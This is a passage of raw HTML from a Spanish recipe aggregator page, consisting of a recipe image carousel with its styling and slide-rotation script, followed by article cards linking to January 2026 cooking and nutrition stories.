					  <h2 itemprop="name">Receta de salmón con puerros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-del-bizcocho-de-14-kilates-de-rosalia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/17/bizcocho-rosalia.jpg" alt="Receta del bizcocho de 14 kilates de Rosalia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta del bizcocho de 14 kilates de Rosalia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/754/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: bacalao con tomate</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paletilla-de-cordero-al-horno-hermanos-torres-degusta-el-sabor-de-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paletilla de cordero al horno hermanos torres: ¡degusta el sabor de españa!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-chorizos-criollos-caseros/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-chorizos-criollos-caseros-paso-1.jpg" alt="Como hacer Chorizos criollos caseros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Chorizos criollos caseros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pierna-de-cordero-al-horno-segun-karlos-arguinano-receta-festiva-y-jugosa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/11/13/pierna-de-cordero-al-horno.jpg" alt="Pierna de cordero al horno según Karlos Arguiñano: receta festiva y jugosa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pierna de cordero al horno según Karlos Arguiñano: receta festiva y jugosa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/regalos-tipicos-de-murcia-ideas-perfectas-para-sorprender/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Regalos típicos de murcia: ideas perfectas para sorprender.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/29/6952b7cb076ba.jpeg" alt="Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tapao-de-corvina/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-4.jpg" alt="Receta Tapao de Corvina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Tapao de Corvina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-primer-plato-para-acompanar-canelones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: primer plato para acompañar canelones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-bagre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg" alt="Cazuela de Bagre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cazuela de Bagre</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Se puede congelar el tiramisú","contentUrl":"https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg","url":"/se-puede-congelar-el-tiramisu/"},{"@type":"ImageObject","name":"Como hacer Bocadillo de solomillo de cerdo","contentUrl":"/images-recetas/como-hacer-bocadillo-de-solomillo-de-cerdo-paso-1.jpg","url":"/como-hacer-bocadillo-de-solomillo-de-cerdo/"},{"@type":"ImageObject","name":"Comidas típicas de Burgos (España) 【 + 5 Recetas 2023 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-burgos-espana-5-recetas-2023-1.jpg","url":"/espana/castilla-y-leon/burgos/"},{"@type":"ImageObject","name":"Receta de salmón con puerros","contentUrl":"https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/18/salmon-con-puerros-kBMB-U240268322102eQ-1200x840@Hoy.jpg","url":"/receta-de-salmon-con-puerros/"},{"@type":"ImageObject","name":"Receta del bizcocho de 14 kilates de Rosalia","contentUrl":"https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/17/bizcocho-rosalia.jpg","url":"/receta-del-bizcocho-de-14-kilates-de-rosalia/"},{"@type":"ImageObject","name":"Recetas Cookeo: bacalao con tomate","contentUrl":"","url":"/recetas/detalle/754/"},{"@type":"ImageObject","name":"Paletilla de cordero al horno hermanos torres: ¡degusta el sabor de españa!","contentUrl":"","url":"/paletilla-de-cordero-al-horno-hermanos-torres-degusta-el-sabor-de-espana/"},{"@type":"ImageObject","name":"Como hacer Chorizos criollos caseros","contentUrl":"/images-recetas/como-hacer-chorizos-criollos-caseros-paso-1.jpg","url":"/como-hacer-chorizos-criollos-caseros/"},{"@type":"ImageObject","name":"Pierna de cordero al horno según Karlos Arguiñano: receta festiva y jugosa","contentUrl":"https://okdiario.com/img/2025/11/13/pierna-de-cordero-al-horno.jpg","url":"/pierna-de-cordero-al-horno-segun-karlos-arguinano-receta-festiva-y-jugosa/"},{"@type":"ImageObject","name":"Regalos típicos de murcia: ideas perfectas para sorprender.","contentUrl":"","url":"/regalos-tipicos-de-murcia-ideas-perfectas-para-sorprender/"},{"@type":"ImageObject","name":"Carlos Maldonado sorprende con esta receta gourmet por menos de 5 euros y lista en menos de 10 minutos para Nochevieja","contentUrl":"https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/29/6952b7cb076ba.jpeg","url":"/carlos-maldonado-sorprende-con-esta-receta-gourmet-por-menos-de-5-euros-y-lista-en-menos-de-10-minutos-para-nochevieja/"},{"@type":"ImageObject","name":"Receta Tapao de Corvina","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-4.jpg","url":"/tapao-de-corvina/"},{"@type":"ImageObject","name":"Receta fácil: primer plato para acompañar canelones.","contentUrl":"","url":"/receta-facil-primer-plato-para-acompanar-canelones/"},{"@type":"ImageObject","name":"Cazuela de Bagre","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg","url":"/cazuela-de-bagre/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/marcos-vazquez-experto-en-fitness-y-nutricion-destapa-los-aciertos-y-errores-de-la-nueva-piramide-alimentaria-de-trump/">
											<img src="https://s1.abcstatics.com/abc/www/multimedia/noticias/2026/01/19/marcos-vazquez-kx2H--1024x512@diario_abc.jpg" alt="Marcos Vázquez, experto en fitness y nutrición, destapa los aciertos y errores de la nueva pirámide alimentaria de Trump" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/marcos-vazquez-experto-en-fitness-y-nutricion-destapa-los-aciertos-y-errores-de-la-nueva-piramide-alimentaria-de-trump/" itemprop="headline">Marcos Vázquez, experto en fitness y nutrición, destapa los aciertos y errores de la nueva pirámide alimentaria de Trump</a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/marcos-vazquez-experto-en-fitness-y-nutricion-destapa-los-aciertos-y-errores-de-la-nueva-piramide-alimentaria-de-trump/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/noquis-de-semola-a-la-romana.png" alt="Ñoquis o gnocchi de sémola alla romana. La receta italiana al horno que siempre queda bien" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/" itemprop="headline">Ñoquis o gnocchi de sémola alla romana. La receta italiana al horno que siempre queda bien</a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/noquis-o-gnocchi-de-semola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/costillas-en-olla-express-receta-rapida-y-muy-tierna/">
											<img src="https://okdiario.com/img/2026/01/19/receta-de-costillas-de-cerdo.jpg" alt="Costillas en olla express: receta rápida y muy tierna" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/costillas-en-olla-express-receta-rapida-y-muy-tierna/" itemprop="headline">Costillas en olla express: receta rápida y muy tierna</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/costillas-en-olla-express-receta-rapida-y-muy-tierna/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/92cf2200-0a88-4baf-bbd7-33b4c3a0b202_16-9-aspect-ratio_default_1428356.jpg" alt="Sergio Sánchez: &quot;La nutrición y los hábitos de comunicación son claves para la longevidad&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/" itemprop="headline">Sergio Sánchez: &quot;La nutrición y los hábitos de comunicación son claves para la longevidad&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/sergio-sanchez-la-nutricion-y-los-habitos-de-comunicacion-son-claves-para-la-longevidad/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/">
											<img src="https://img2.huffingtonpost.es/files/og_thumbnail/uploads/2024/04/27/jengibre.jpeg" alt="Soy técnica en nutrición y éste es mi aliado digestivo para la hinchazón y los gases" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/" itemprop="headline">Soy técnica en nutrición y éste es mi aliado digestivo para la hinchazón y los gases</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/soy-tecnica-en-nutricion-y-este-es-mi-aliado-digestivo-para-la-hinchazon-y-los-gases/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/">
											<img src="https://s1.ppllstatics.com/lasprovincias/www/multimedia/2026/01/18/IMG_8855-k0X-U24091126573110C-1200x840@Las%20Provincias.jpg" alt="La receta que nació del hambre y planta cara a la pizza" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/" itemprop="headline">La receta que nació del hambre y planta cara a la pizza</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/la-receta-que-nacio-del-hambre-y-planta-cara-a-la-pizza/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">
											<img src="https://www.bing.com/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC" alt="La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/" itemprop="headline">La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/" itemprop="headline">Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">
											<img src="https://static.grupojoly.com/clip/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg" alt="Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/" itemprop="headline">Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&amp;width=1472&amp;height=828&amp;smart=true" alt="Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/" itemprop="headline">Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">
											<img src="https://okdiario.com/img/2026/01/15/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg" alt="Salchichas al vino en Thermomix: receta fácil y llena de sabor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/" itemprop="headline">Salchichas al vino en Thermomix: receta fácil y llena de sabor</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">
											<img src="https://www.bing.com/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry" alt="Migas de Almería: una receta barata sin pan y por poco más de 5 euros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/" itemprop="headline">Migas de Almería: una receta barata sin pan y por poco más de 5 euros</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&amp;resize=1200:*" alt="Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/" itemprop="headline">Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">
											<img src="https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2024/09/26/tarta-de-queso.jpeg" alt="Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/" itemprop="headline">Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg" alt="Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/" itemprop="headline">Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetas.promocionesycolecciones.com/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">

                <meta itemprop="author" content="recetas.promocionesycolecciones.com">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">
